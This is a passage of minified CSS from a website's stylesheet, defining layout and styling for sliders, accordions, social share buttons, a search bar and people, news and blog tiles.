.slider-controls{width:auto;max-width:50%;margin-bottom:16px}.c-slider.nav-top .slider-container .slider-controls{order:1;position:relative}.c-slider.nav-top .slider-container .inner{width:100%;order:2}.c-slider.nav-top .slider-container .slider-controls{display:flex;align-items:center;margin-right:8px}.c-slider .slider-heading{padding:0 8px}.c-slider.dots-top .slider-container{padding-bottom:0}.c-slider.dots-top .slider-heading{display:flex;text-align:left;justify-content:space-between;align-items:flex-start}.c-slider.dots-top .slider-controls{position:relative;width:auto}.c-slider .slide-item{padding:0 8px}.c-slider .slide-item.stacked>*{margin-bottom:16px}}@media(min-width: 1024px){.c-slider{margin-left:-12px;width:calc(100% + 24px)}.c-slider.nav-top .slider-container .slider-controls{margin-right:12px}.c-slider .slider-heading{padding:0 12px}.c-slider .slide-item{padding:0 12px}.c-slider .slide-item.stacked>*{margin-bottom:24px}}@media(min-width: 1024px){.c-slider.three-slides:not(.dots-top) .slider-controls{height:calc(50% + 48px);width:calc(100% - 24px)}.s-slope-bg .c-slider.three-slides{margin-bottom:0;padding-bottom:48px}}@media(min-width: 1440px){.c-slider{margin-left:-16px;width:calc(100% + 32px)}.c-slider .slider-heading{padding:0 16px}.c-slider .slide-item{padding:0 18px}.c-slider .slide-item.stacked>*{margin-bottom:36px}}.c-author-detail strong{margin-right:8px}.c-accordion .accordion-item{margin-bottom:0;transition:margin-bottom .4s ease}.c-accordion .accordion-item .accordion-heading{display:flex;justify-content:flex-end;flex-direction:row-reverse;align-items:center;padding:8px 0;background-color:rgba(0,0,0,0);box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0)}.c-accordion .accordion-item .accordion-heading h4{font-size:1rem;line-height:1.75;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600;color:#222;margin-bottom:0;padding-left:16px}.c-accordion .accordion-item .accordion-heading .state{padding:12px;background-color:#eff5fc;border-radius:50%;position:relative;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94)}.c-accordion .accordion-item .accordion-heading .rotate,.c-accordion .accordion-item .accordion-heading .svg-icon{position:absolute;color:#009bd8;transition:all 200ms cubic-bezier(0.17, 0.04, 0.03, 0.94);width:16px;height:16px;top:0;left:0}.c-accordion .accordion-item .accordion-heading .rotate{padding:12px;transform:rotateZ(90deg)}.c-accordion .accordion-item .accordion-heading .svg-icon{top:50%;left:50%;transform:translate(-50%, -50%)}.c-accordion .accordion-item .accordion-heading:hover{background-color:rgba(0,0,0,0);cursor:pointer}.c-accordion .accordion-item .accordion-heading:hover .state{background-color:#009bd8}.c-accordion .accordion-item .accordion-heading:hover .svg-icon{color:#fff}.c-accordion .accordion-item .accordion-content{display:none;padding:0 0 16px 40px;width:100%;background-color:rgba(0,0,0,0);color:#222}.c-accordion .accordion-item .accordion-content p:last-of-type{margin-bottom:0;color:#222}.c-accordion .accordion-item.open{margin-bottom:0}.c-accordion .accordion-item.open>.accordion-heading{background-color:rgba(0,0,0,0)}.c-accordion .accordion-item.open>.accordion-heading .state{background-color:#009bd8;transform:rotateZ(-180deg)}.c-accordion .accordion-item.open>.accordion-heading .rotate{transform:rotateZ(0deg)}.c-accordion .accordion-item.open>.accordion-heading .svg-icon{color:#fff}.c-related-posts .related-heading{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-related-posts .related-heading{color:#fff}.c-related-posts .related-heading{margin-bottom:24px}.c-related-posts .post-container{background-color:#f7f7f8;padding:16px 32px 56px}.c-related-posts .post-item{display:block;border-bottom:1px solid #d4d6d7;padding-top:32px;padding-bottom:8px}.c-related-posts .post-item:last-child{border-bottom:none}.c-video-embed{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:56.25%}.c-video-embed iframe,.c-video-embed object,.c-video-embed embed{position:absolute;top:50%;left:50%;width:100%;height:auto;transform:translate(-50%, -50%);height:100%}.c-breadcrumbs a,.c-breadcrumbs span{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-breadcrumbs a,.dark-bg .c-breadcrumbs span{color:#fff}.c-breadcrumbs a,.c-breadcrumbs span{margin-left:8px}.c-breadcrumbs a:first-child,.c-breadcrumbs span:first-child{margin-left:0}.breadcrumb-separator::before{color:#9b9b9b;content:"/"}.CMSBreadCrumbsLink{color:#222}.CMSBreadCrumbsLink:hover,.CMSBreadCrumbsLink:focus{text-decoration:underline}.CMSBreadCrumbsCurrentItem{color:#222}.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.c-location h4{margin:0 0 24px}@media(min-width: 375px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/4*2 - 16px);max-width:calc(100%/4*2 - 16px);margin-right:15.99px}}@media(min-width: 768px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/8*4 - 16px);max-width:calc(100%/8*4 - 16px);margin-right:15.99px}}@media(min-width: 1024px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.c-location .loc-col{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.c-page-title{text-align:center}.c-page-title.left-align .page-subtext{text-align:left}.c-page-title .page-subtext{margin-bottom:0}.c-page-title h5{margin-top:0;margin-bottom:4px}.c-page-title h2{margin-bottom:8px}.c-page-title .page-subtext{margin-top:16px}.c-social-links{display:flex;justify-content:flex-start}.c-social-links.inverse .svg-icon{fill:#fff}.c-social-links a{height:40px;width:40px;display:flex;justify-content:center;align-items:center;margin-right:8px}.c-social-links a .svg-icon{fill:#009bd8;width:16px;height:16px}.c-social-links a>span{display:none}.c-social-links a:hover .svg-icon,.c-social-links a:focus .svg-icon{fill:#222}.c-print-share{display:flex;align-items:center}.c-print-share>div{margin-right:24px}.c-print-share>div:last-of-type{margin-right:0}.c-print-share .print-control .print-control-button{display:flex;align-items:center;color:#009bd8;padding:0;cursor:pointer}.c-print-share .print-control .print-control-button .svg-icon{margin-right:16px;color:#009bd8}.c-print-share .print-control .print-control-button:hover,.c-print-share .print-control .print-control-button:focus{color:#222}.c-print-share .print-control .print-control-button:hover .svg-icon,.c-print-share .print-control .print-control-button:focus .svg-icon{color:#222}@media(min-width: 768px){.c-print-share{justify-content:flex-end}}.c-social-share .share-links{display:flex}.c-social-share .share-links .share-link{display:flex;justify-content:center;align-items:center;width:40px;height:40px;background-color:#009bd8;margin-right:8px;border-radius:4px}.c-social-share .share-links .share-link>span{display:none}.c-social-share .share-links .share-link:hover,.c-social-share .share-links .share-link:focus{transition-delay:0s !important}.c-social-share .share-links .share-link.share-facebook:hover,.c-social-share .share-links .share-link.share-facebook:focus{background-color:#3b5998}.c-social-share .share-links .share-link.share-google:hover,.c-social-share .share-links .share-link.share-google:focus{background-color:#dd4b39}.c-social-share .share-links .share-link.share-linkedin:hover,.c-social-share .share-links .share-link.share-linkedin:focus{background-color:#0077b5}.c-social-share .share-links .share-link.share-pinterest:hover,.c-social-share .share-links .share-link.share-pinterest:focus{background-color:#cb2027}.c-social-share .share-links .share-link.share-twitter:hover,.c-social-share .share-links .share-link.share-twitter:focus{background-color:#55acee}.c-social-share .share-links .share-link.share-email:hover,.c-social-share .share-links .share-link.share-email:focus{background-color:#313c44}.c-social-share .share-links .share-link.share-msg{background-color:#8b4900}.c-social-share .share-links .share-link.share-msg:hover,.c-social-share .share-links .share-link.share-msg:focus{background-color:#313c44}.c-social-share .share-links .share-link.close-share-links:hover,.c-social-share .share-links .share-link.close-share-links:focus{background-color:#313c44}.c-social-share .share-links .svg-icon{color:#fff;width:16px;height:16px}.c-loader{width:56px;height:56px;border:8px solid #009bd8;border-top-color:rgba(0,0,0,0);border-radius:100%;animation:spin-animation 1s infinite linear;margin:0 auto}.hide .c-loader{display:none !important}@keyframes spin-animation{from{transform:rotate(0deg)}to{transform:rotate(360deg)}}.search-bar{position:fixed;top:0;left:0;height:0;width:100%;display:block;align-items:center;justify-content:flex-end;background-color:#fff;z-index:1000;overflow:hidden;transition:height .2s ease-in-out}.search-bar.open{height:80px}.search-bar.open .search-bar-content{display:flex}.search-bar .search-overlay{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(34,34,34,.8);opacity:0;visibility:hidden;transition:opacity .2s ease-in-out}.search-bar .search-overlay.is-visible{opacity:.7;visibility:visible;z-index:1}.search-bar .search-bar-content{display:none;position:relative;align-items:center;height:100%;z-index:2;background-color:#fff}.search-bar .search-bar-content .search-container{display:flex;justify-content:flex-end;width:100%;height:100%;padding-top:0;padding-bottom:0}.search-bar .search-inner{display:flex;align-items:center;justify-content:space-between;width:100%;height:100%}.search-bar .search-button{display:none;min-width:0}.search-bar .search-icon,.search-bar .search-close{flex-shrink:0;width:24px;height:24px;padding:0;cursor:pointer}.search-bar .search-icon span,.search-bar .search-close span{display:none}.search-bar .search-icon .svg-icon,.search-bar .search-close .svg-icon{position:static;width:24px;height:24px;color:#009bd8}.search-bar .search-icon:hover .svg-icon,.search-bar .search-icon:focus .svg-icon,.search-bar .search-close:hover .svg-icon,.search-bar .search-close:focus .svg-icon{color:#455560}.search-bar .search-close{display:none}.search-bar input[type=text]{flex-grow:1;min-width:100px;margin:0;border:none;border-radius:inherit}.search-bar input[type=text]::-moz-placeholder{color:#9b9b9b}.search-bar input[type=text]::placeholder{color:#9b9b9b}.search-bar input[type=text]{font-size:1.25rem;line-height:2;line-height:1.25rem;color:#222;background:rgba(0,0,0,0);border-left:1px solid #9b9b9b}.search-bar input[type=text]:focus{box-shadow:none}.search-bar input[type=text]:-ms-input-placeholder{line-height:normal;display:inline-block}.azure-search{margin-bottom:16px;position:static;height:auto}.azure-search .search-bar-content{display:block}.azure-search .search-bar-content .search-container{justify-content:flex-start}@media(min-width: 768px){.search-bar.open{height:120px}.search-bar .search-container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}}@media(min-width: 768px)and (min-width: 768px){.search-bar .search-container{padding:0 40px;max-width:688px}}@media(min-width: 768px)and (min-width: 1024px){.search-bar .search-container{padding:0 38px;max-width:948px}}@media(min-width: 768px)and (min-width: 1440px){.search-bar .search-container{padding:0 0;max-width:1170px}}@media(min-width: 768px){.search-bar .search-button{display:inline-block}.search-bar .search-icon{display:none}.search-bar .search-close{margin-left:40px;display:block}}@media(min-width: 1024px){.search-bar .search-container{padding:0 38px}.search-bar .search-inner{max-width:500px}.search-bar .search-close{margin-left:38px}}.c-child-navigation{background-color:#313c44;padding:24px 16px}.c-child-navigation .child-nav-mobile p,.c-child-navigation .child-nav-desktop p{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-child-navigation .child-nav-mobile p,.dark-bg .c-child-navigation .child-nav-desktop p{color:#fff}.c-child-navigation .child-nav-desktop{display:flex}.c-child-navigation .child-nav-desktop p,.c-child-navigation .child-nav-desktop li{margin-right:16px}.c-child-navigation .child-nav-desktop li:last-of-type{margin-right:0}.c-child-navigation .child-nav-desktop p{margin-bottom:0}.c-child-navigation .child-nav-desktop ul{list-style:none;padding:0;margin:0}.c-child-navigation .child-nav-desktop ul li{padding:0;margin-bottom:0}.c-child-navigation .child-nav-desktop ul li::before{display:none;content:""}.c-child-navigation .child-nav-desktop ul{display:flex}.c-child-navigation .child-nav-desktop ul a{color:#222}.c-child-navigation .child-nav-desktop ul a.is-active{color:#009bd8}@media(max-width: 767px){.c-child-navigation .child-nav-desktop{display:none}}@media(min-width: 768px){.c-child-navigation .child-nav-mobile{display:none}}.c-content-tile.card-style{text-align:center}.c-content-tile:hover,.c-content-tile:focus{text-decoration:none}.c-content-tile .tile-content h6{margin:0 0 8px}.c-content-tile .tile-content h2,.c-content-tile .tile-content h3{margin-bottom:0}.c-content-tile .tile-content h2 a,.c-content-tile .tile-content h3 a{color:#222}.c-content-tile .tile-content h2 a:hover,.c-content-tile .tile-content h3 a:hover{color:#009bd8;text-decoration:none}.c-content-tile .tile-content .subtext{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-content-tile .tile-content .subtext{color:#fff}.c-content-tile .tile-content .subtext{margin-bottom:0;margin-top:24px;color:#009bd8;display:block;text-decoration:underline}.c-content-tile .tile-content .subtext:hover{text-decoration:none}.c-content-tile .tile-content .summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-content-tile .tile-content .summary{color:#fff}.c-content-tile .tile-content .summary{margin-top:24px;margin-bottom:0}.c-content-tile .tile-content .cta{margin:32px 0 48px}@media(min-width: 768px){.c-content-tile.card-style .tile-content h2,.c-content-tile.card-style .tile-content h3{margin-bottom:24px}.c-content-tile.card-style .tile-content .subtext{margin-bottom:24px}.c-content-tile.card-style .tile-content .cta{margin-top:32px;margin-bottom:64px}}@media(min-width: 1024px){.c-content-tile.card-style{text-align:left;max-width:273px}}.c-icon-blurb-tile{padding-top:24px}.bg-theme-2 .c-icon-blurb-tile.center h4,.bg-theme-2 .c-icon-blurb-tile.center p{color:#fff}.c-icon-blurb-tile.center .tile-icon{margin-left:auto;margin-right:auto}.c-icon-blurb-tile.center .tile-icon .svg-icon{max-width:50px;max-height:50px}.c-icon-blurb-tile.center .tile-content{text-align:center;padding-right:0}.c-icon-blurb-tile .tile-icon{display:flex;align-items:center;justify-content:center;height:64px;width:64px;margin-bottom:24px}.c-icon-blurb-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-blurb-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-blurb-tile .tile-content{text-align:left;margin-top:24px;padding-right:24px}.c-icon-blurb-tile .tile-content h4{margin-bottom:16px}.c-icon-blurb-tile .tile-content p{color:#222;margin-bottom:0}@media(min-width: 1024px){.c-icon-blurb-tile{padding-top:0}}.c-icon-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);min-height:248px;padding:16px;display:flex;align-items:center;justify-content:center;flex-direction:column}.c-icon-tile:hover,.c-icon-tile:focus{text-decoration:none;background-color:#009bd8}.c-icon-tile:hover .tile-icon .svg-icon,.c-icon-tile:focus .tile-icon .svg-icon{color:#222}.c-icon-tile:hover .tile-content h4,.c-icon-tile:focus .tile-content h4{color:#fff}.c-icon-tile .tile-icon-wrapper{display:flex;align-items:center;justify-content:center}.c-icon-tile .tile-icon{display:flex;align-items:center;justify-content:center;height:64px;width:64px;flex-shrink:0}.c-icon-tile .tile-icon .svg-icon{height:64px;width:64px;color:#009bd8}.c-icon-tile .tile-icon img{max-width:100%;max-height:100%}.c-icon-tile .tile-content{text-align:center;margin-top:24px;max-width:100%}.c-icon-tile .tile-content h4{margin-bottom:0;color:#222}@media(min-width: 1024px){.c-icon-tile{padding:16px 48px}}.c-icon-tile.slim{display:flex;flex-direction:row;min-height:72px}.c-icon-tile.slim .tile-content-wrapper{display:flex;flex-direction:row;align-items:center;width:100%}.c-icon-tile.slim h5{font-size:1rem;line-height:1.375;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-icon-tile.slim h5{color:#fff}.c-icon-tile.slim h5{margin:0}.c-icon-tile.slim .tile-icon{width:40px;height:40px;margin-right:16px}@media(min-width: 1024px){.c-icon-tile.slim{padding:16px 24px}}.c-people-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);border:solid 1px rgba(34,34,34,.1);min-height:368px;padding:32px 16px;display:flex;flex-wrap:wrap;align-items:center;justify-content:center}.c-people-tile .tile-image{display:flex;align-items:center;justify-content:center;height:80px;width:80px;margin:0 auto 24px;border-radius:50%;overflow:hidden}.c-people-tile .tile-image img{height:100%;max-width:none}.c-people-tile .tile-image.portrait{align-items:flex-start}.c-people-tile .tile-image.portrait img{height:auto;width:100%}.c-people-tile p{width:100%}.c-people-tile h4{text-align:center;display:block;width:100%}.c-people-tile h4 a{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-people-tile h4 a{color:#fff}.c-people-tile h4 a{margin-bottom:8px;width:100%}.c-people-tile .position{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile .position{color:#fff}.c-people-tile .position{margin-bottom:8px;text-align:center;color:#8b4900}.c-people-tile .location{font-size:.8125rem;line-height:1.5384615385;font-family:"Merriweather Italic","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile .location{color:#fff}.c-people-tile .location{margin-bottom:24px;text-align:center}.c-people-tile .contact-links{margin-top:auto;margin-bottom:32px;display:flex;align-items:center;justify-content:center;height:40px;width:100%}.c-people-tile .btn{min-width:100%}.c-people-tile.people-link-tile{min-height:0;position:relative;justify-content:flex-start;padding:0}.c-people-tile.people-link-tile .people-link{width:100%;padding:32px 16px 72px}.c-people-tile.people-link-tile .contact-links{margin:auto;position:absolute;bottom:32px;pointer-events:none}.c-people-tile.people-link-tile .contact-links a{pointer-events:auto}.c-people-tile:not(.c-simple-people-tile) .contact-links a{display:flex;align-items:center;justify-content:center;width:40px;height:40px;border-radius:50%;background-color:#eff5fc;margin:0 8px}.c-people-tile:not(.c-simple-people-tile) .contact-links a>span{display:none}.c-people-tile:not(.c-simple-people-tile) .contact-links a:hover{background-color:#009bd8}.c-people-tile:not(.c-simple-people-tile) .contact-links a:hover .svg-icon{color:#fff}.c-people-tile:not(.c-simple-people-tile) .contact-links .svg-icon{color:#009bd8;width:16px;height:16px}@media(min-width: 1440px){.c-people-tile{padding:32px 48px}}.c-people-tile.c-simple-people-tile .contact-links{display:flex;flex-direction:column;align-items:center;padding-left:40px;padding-right:40px}.c-people-tile.c-simple-people-tile .contact-links a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-people-tile.c-simple-people-tile .contact-links a{color:#fff}.c-people-tile.c-simple-people-tile .contact-links a{display:flex;align-items:flex-start;flex-wrap:nowrap;margin-bottom:8px}.c-people-tile.c-simple-people-tile .contact-links a>.svg-icon{cursor:auto;flex-shrink:0;margin-top:2px;margin-right:8px;color:#009bd8;width:16px;height:16px}.c-people-tile.c-simple-people-tile .contact-links a>span{flex:1;word-break:break-word}@media(min-width: 540px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}@media(min-width: 768px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:16px;padding-right:16px}}@media(min-width: 1440px){.c-people-tile.c-simple-people-tile .contact-links{padding-left:24px;padding-right:24px}}.c-tagged-tile{background:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);padding:32px;margin-bottom:24px}.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/4*4 - 16px);max-width:calc(100%/4*4 - 16px);margin-right:15.99px}.algolia-filter .c-tagged-tile h3{margin-top:0}.c-tagged-tile h3{margin-bottom:16px}.c-tagged-tile .tags span{margin-right:16px;margin-bottom:16px;display:inline-block}@media(min-width: 1024px){.c-tagged-tile{padding:56px}.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 24px);max-width:calc(100%/12*6 - 24px);margin-right:23.99px}}@media(min-width: 1024px)and (min-width: 1440px){.row .c-tagged-tile{flex-direction:column;flex-basis:calc(100%/12*6 - 32px);max-width:calc(100%/12*6 - 32px);margin-right:31.99px}}.c-card-tile{background-color:#fff;box-shadow:0 0 2px 0 rgba(34,34,34,.5);padding:40px;display:block;position:relative}.c-card-tile.frameless{background-color:rgba(0,0,0,0);box-shadow:none;padding:0 0 24px}.c-card-tile.inverse:not(.frameless){background-color:rgba(69,85,96,.5)}.dark-bg .c-card-tile.inverse .hashtag{color:#faa761}.c-card-tile .date{margin-bottom:24px}.c-card-tile .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date a{color:#fff}.c-card-tile .date a{margin-bottom:24px}.c-card-tile .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .date strong a{color:#fff}.c-card-tile h2{margin-bottom:0;color:#009bd8}.c-card-tile h3,.c-card-tile h4{margin-bottom:0;transition:color .2s ease-in-out}.c-card-tile h3 a:hover,.c-card-tile h3 a:focus,.dark-bg .c-card-tile h3 a:hover,.dark-bg .c-card-tile h3 a:focus,.c-card-tile h4 a:hover,.c-card-tile h4 a:focus,.dark-bg .c-card-tile h4 a:hover,.dark-bg .c-card-tile h4 a:focus{text-decoration:none;color:#009bd8}.c-card-tile h3 a{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h3 a{color:#fff}.c-card-tile h4 a{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-card-tile h4 a{color:#fff}.c-card-tile .hashtag{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-card-tile .hashtag{color:#fff}.c-card-tile .hashtag{margin-top:8px;margin-bottom:24px;text-transform:uppercase;color:#8b4900}.c-card-tile .hashtag a{color:#8b4900}.c-card-tile .summary{margin-top:24px;margin-bottom:0}.c-card-tile .summary.has-cta{margin-bottom:64px}.c-card-tile h4+p+.summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-card-tile h4+p+.summary{color:#fff}.c-card-tile h5{position:absolute;bottom:40px;margin-top:0;margin-bottom:0;transition:color .2s ease-in-out;text-transform:uppercase;color:#009bd8}.c-card-tile h5 a:hover,.c-card-tile h5 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile{display:block;border-bottom:1px solid #d4d6d7;padding-top:24px;padding-bottom:40px}.c-news-strip-tile .tile-container{width:100%;display:flex;flex-wrap:wrap}.c-news-strip-tile .tile-heading{width:100%}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date,.dark-bg .c-news-strip-tile .tile-heading .date a{color:#fff}.c-news-strip-tile .tile-heading .date,.c-news-strip-tile .tile-heading .date a{margin-bottom:24px}.c-news-strip-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .date strong a{color:#fff}.c-news-strip-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out;font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading h3 a{color:#fff}.c-news-strip-tile .tile-heading h3 a:hover,.c-news-strip-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-strip-tile .tile-heading .hashtag a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-strip-tile .tile-heading .hashtag a{color:#fff}.c-news-strip-tile .tile-heading .hashtag a{margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.c-news-strip-tile .tile-content{width:100%}.c-news-strip-tile .tile-content .summary{margin-top:24px;margin-bottom:0}@media(min-width: 768px){.c-news-strip-tile{padding-top:40px;padding-bottom:64px}.c-news-strip-tile .tile-container{flex-wrap:nowrap}.c-news-strip-tile .tile-heading{width:50%;padding-right:12.5%}.c-news-strip-tile .tile-content{width:50%}.c-news-strip-tile .tile-content .summary{margin-top:40px}}.c-news-list-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:100%;overflow:hidden;display:block}.c-news-list-tile .tile-image .aspect-image:hover img,.c-news-list-tile .tile-image .aspect-image:focus img{min-width:105%;min-height:105%;max-width:105%}.c-news-list-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;transform:translate(-50%, -50%);transition:all .3s ease}.c-news-list-tile .tile-heading{padding-top:28px}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date,.dark-bg .c-news-list-tile .tile-heading .date a{color:#fff}.c-news-list-tile .tile-heading .date,.c-news-list-tile .tile-heading .date a{margin-bottom:24px}.c-news-list-tile .tile-heading .date strong,.c-news-list-tile .tile-heading .date strong a{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .date strong,.dark-bg .c-news-list-tile .tile-heading .date strong a{color:#fff}.c-news-list-tile .tile-heading h3 a{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .c-news-list-tile .tile-heading h3 a{color:#fff}.c-news-list-tile .tile-heading h3 a{margin-bottom:0;transition:color .2s ease-in-out}.c-news-list-tile .tile-heading h3 a:hover,.c-news-list-tile .tile-heading h3 a:focus{text-decoration:none;color:#009bd8}.c-news-list-tile .tile-heading .hashtag a{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-news-list-tile .tile-heading .hashtag a{color:#fff}.c-news-list-tile .tile-heading .hashtag a{margin-top:8px;margin-bottom:0;text-transform:uppercase;color:#8b4900}.c-news-list-tile .tile-heading .summary{font-size:.875rem;line-height:1.7142857143}.dark-bg .c-news-list-tile .tile-heading .summary{color:#fff}.c-news-list-tile .tile-heading .summary{margin-top:24px;margin-bottom:0}@media(min-width: 768px){.c-news-list-tile .tile-container{display:flex}.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:46px;flex-shrink:0}.c-news-list-tile .tile-heading{padding-top:0;width:auto}}@media(min-width: 1440px){.c-news-list-tile .tile-image{width:240px;height:240px;margin-right:60px}}.c-blog-tile:hover,.c-blog-tile:focus{text-decoration:none}.c-blog-tile:hover .tile-heading h4,.c-blog-tile:hover .tile-heading h5,.c-blog-tile:focus .tile-heading h4,.c-blog-tile:focus .tile-heading h5{color:#009bd8}.c-blog-tile.c-tile.featured{max-width:100% !important;flex-basis:100% !important}.c-blog-tile .tile-image .aspect-image{position:relative;height:0;width:100%;overflow:hidden;background:#9b9b9b;padding-bottom:75%;overflow:hidden}.c-blog-tile .tile-image img{position:absolute;top:50%;left:50%;min-width:100%;min-height:100%;display:block;transform:translate(-50%, -50%)}.c-blog-tile .tile-heading{padding-top:32px}.c-blog-tile .tile-heading .date{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date{color:#fff}.c-blog-tile .tile-heading .date{margin-bottom:16px}.c-blog-tile .tile-heading .date strong{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .date strong{color:#fff}.c-blog-tile .tile-heading h4{margin-bottom:0;transition:color .2s ease-in-out}.c-blog-tile .tile-heading .hashtag{font-size:.6875rem;line-height:1.2727272727;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .c-blog-tile .tile-heading .hashtag{color:#fff}.c-blog-tile .tile-heading .hashtag{margin-top:8px;margin-bottom:40px;text-transform:uppercase;color:#8b4900}.c-blog-tile .tile-heading .summary{margin-top:0;margin-bottom:16px}.c-blog-tile .tile-heading h5{margin:0 0 32px;transition:color .2s ease-in-out;text-transform:uppercase}@media(min-width: 768px){.c-blog-tile.c-tile.featured{max-width:100%;flex-basis:100%}.c-blog-tile.c-tile.featured .tile-container{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.c-blog-tile.c-tile.featured .tile-container.grid-reverse{flex-direction:row-reverse}.c-blog-tile.c-tile.featured .tile-container.grid-center{justify-content:center}}@media(min-width: 768px)and (min-width: 768px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 16px)}}@media(min-width: 768px)and (min-width: 1024px){.c-blog-tile.c-tile.featured .tile-container{width:calc(100% + 24px)}}@media(min-width: 768px)and (min-width: 1440px){.c-blog-tile.c-tile.featured 